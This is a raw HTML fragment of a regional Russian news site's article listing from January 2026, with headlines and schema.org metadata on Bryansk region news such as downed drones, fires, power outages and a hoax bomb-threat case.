href="https://novozybkov.su/%d1%80%d0%be%d1%81%d0%bf%d0%be%d1%82%d1%80%d0%b5%d0%b1%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80-%d0%bf%d0%be-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-2/" title="Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах" rel="bookmark">Роспотребнадзор по Брянской области предупреждает о найденных в продаже фальсифицированных консервах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T21:49:50+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T21:49:50+03:00">21:49</time></div></header></article></div><div class="entry-row"><article id="post-208515" class="post-208515 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0\/","headline":"Украинский дрон сбит на Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T18:59:34+00:00","datePublished":"2026-01-21T18:59:34+00:00","dateModified":"2026-01-21T19:00:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0/" title="Украинский дрон сбит на Брянской областью" rel="bookmark">Украинский дрон сбит на Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T18:59:34+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T18:59:34+03:00">18:59</time></div></header></article></div><div class="entry-row"><article id="post-208512" class="post-208512 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba\/","headline":"Жители трех муниципалитетов в Брянской области сидят без света и отопления","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T17:21:43+00:00","datePublished":"2026-01-21T17:21:43+00:00","dateModified":"2026-01-21T17:38:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d1%85-%d0%bc%d1%83%d0%bd%d0%b8%d1%86%d0%b8%d0%bf%d0%b0%d0%bb%d0%b8%d1%82%d0%b5%d1%82%d0%be%d0%b2-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba/" title="Жители трех муниципалитетов в Брянской области сидят без света и отопления" rel="bookmark">Жители трех муниципалитетов в Брянской области сидят без света и отопления</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:21:43+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:21:43+03:00">17:21</time></div></header></article></div><div class="entry-row"><article id="post-208507" class="post-208507 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba\/","headline":"В Брянской области на десять тысяч сократилось число имеющих право голоса","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_17-02-44.jpg","dateCreated":"2026-01-21T17:10:40+00:00","datePublished":"2026-01-21T17:10:40+00:00","dateModified":"2026-01-21T17:10:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%81%d0%be%d0%ba/" title="В Брянской области на десять тысяч сократилось число имеющих право голоса" rel="bookmark">В Брянской области на десять тысяч сократилось число имеющих право голоса</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T17:10:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T17:10:40+03:00">17:10</time></div></header></article></div><div class="entry-row"><article id="post-208502" class="post-208502 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be\/","headline":"Расширение участка обхода Брянска до четырёх полос продолжат в текущем году","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-38-20.jpg","dateCreated":"2026-01-21T16:41:40+00:00","datePublished":"2026-01-21T16:41:40+00:00","dateModified":"2026-01-21T16:41:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d1%88%d0%b8%d1%80%d0%b5%d0%bd%d0%b8%d0%b5-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%ba%d0%b0-%d0%be%d0%b1%d1%85%d0%be%d0%b4%d0%b0-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0-%d0%b4%d0%be/" title="Расширение участка обхода Брянска до четырёх полос продолжат в текущем году" rel="bookmark">Расширение участка обхода Брянска до четырёх полос продолжат в текущем году</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:41:40+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:41:40+03:00">16:41</time></div></header></article></div><div class="entry-row"><article id="post-208496" class="post-208496 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_16-05-14.jpg","dateCreated":"2026-01-21T16:12:42+00:00","datePublished":"2026-01-21T16:12:42+00:00","dateModified":"2026-01-21T16:25:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%be%d0%b4%d0%b8%d0%bd-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании" rel="bookmark">Еще один студент из Новозыбкова попал под уголовное дело за анонимки о минировании</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T16:12:42+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T16:12:42+03:00">16:12</time></div></header></article></div><div class="entry-row"><article id="post-208493" class="post-208493 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1\/","headline":"Специалистам МЧС разрешили глушить беспилотные аппараты","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_113018.webp","dateCreated":"2026-01-21T11:34:18+00:00","datePublished":"2026-01-21T11:34:18+00:00","dateModified":"2026-01-21T11:34:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d0%b0%d0%bb%d0%b8%d1%81%d1%82%d0%b0%d0%bc-%d0%bc%d1%87%d1%81-%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b8%d0%bb%d0%b8-%d0%b3%d0%bb%d1%83%d1%88%d0%b8%d1%82%d1%8c-%d0%b1/" title="Специалистам МЧС разрешили глушить беспилотные аппараты" rel="bookmark">Специалистам МЧС разрешили глушить беспилотные аппараты</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T11:34:18+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T11:34:18+03:00">11:34</time></div></header></article></div><div class="entry-row"><article id="post-208491" class="post-208491 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T10:53:10+00:00","datePublished":"2026-01-21T10:53:10+00:00","dateModified":"2026-01-21T10:53:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-161/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:53:10+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:53:10+03:00">10:53</time></div></header></article></div><div class="entry-row"><article id="post-208486" class="post-208486 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82\/","headline":"В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-21_10-41-28.jpg","dateCreated":"2026-01-21T10:47:15+00:00","datePublished":"2026-01-21T10:47:15+00:00","dateModified":"2026-01-21T10:48:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b5-%d1%81-%d0%bf%d0%be%d0%bc%d0%be%d1%89%d1%8c%d1%8e-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%ba%d0%b0%d0%bc%d0%b5%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82/" title="В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков" rel="bookmark">В Брянске с помощью видеокамеры ведут поиск утонувших мальчиков</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T10:47:15+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T10:47:15+03:00">10:47</time></div></header></article></div><div class="entry-row"><article id="post-208483" class="post-208483 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3\/","headline":"В селе под Новозыбковом при пожаре погиб молодой мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260121_090527.png","dateCreated":"2026-01-21T09:08:08+00:00","datePublished":"2026-01-21T09:08:08+00:00","dateModified":"2026-01-21T09:08:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%b5%d0%bb%d0%b5-%d0%bf%d0%be%d0%b4-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%be%d0%bc-%d0%bf%d1%80%d0%b8-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b5-%d0%bf%d0%be%d0%b3/" title="В селе под Новозыбковом при пожаре погиб молодой мужчина" rel="bookmark">В селе под Новозыбковом при пожаре погиб молодой мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:08:08+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:08:08+03:00">09:08</time></div></header></article></div><div class="entry-row"><article id="post-208479" class="post-208479 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7\/","headline":"Украинские дроны сбиты ночью над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-21T09:03:25+00:00","datePublished":"2026-01-21T09:03:25+00:00","dateModified":"2026-01-21T09:05:01+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%be%d1%87%d1%8c%d1%8e-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd-7/" title="Украинские дроны сбиты ночью над Брянской областью" rel="bookmark">Украинские дроны сбиты ночью над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-21T09:03:25+03:00">21.01.2026</time> <time class="entry-time" datetime="2026-01-21T09:03:25+03:00">09:03</time></div></header></article></div><div class="entry-row"><article id="post-208476" class="post-208476 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5\/","headline":"Среди студентов Брянской области преобладают мужчины","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_19-56-18.jpg","dateCreated":"2026-01-20T19:58:24+00:00","datePublished":"2026-01-20T19:58:24+00:00","dateModified":"2026-01-20T19:58:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%80%d0%b5%d0%b4%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5/" title="Среди студентов Брянской области преобладают мужчины" rel="bookmark">Среди студентов Брянской области преобладают мужчины</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T19:58:24+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T19:58:24+03:00">19:58</time></div></header></article></div><div class="entry-row"><article id="post-208474" class="post-208474 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%b1%d0%b8%d1%82%d1%8b-%d0%b4%d0%b2%d0%be%d0%b5-%d0%bc%d0%b8%d1%80%d0%bd%d1%8b%d1%85-%d0%b6\/","headline":"В Брянской области убиты двое мирных жителей при атаке украинского дрона","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T19:28:36+00:00","datePublished":"2026-01-20T19:28:36+00:00","dateModified":"2026-01-20T19:28:36+00:00"}</script><link itemprop="mainEntityOfPage" 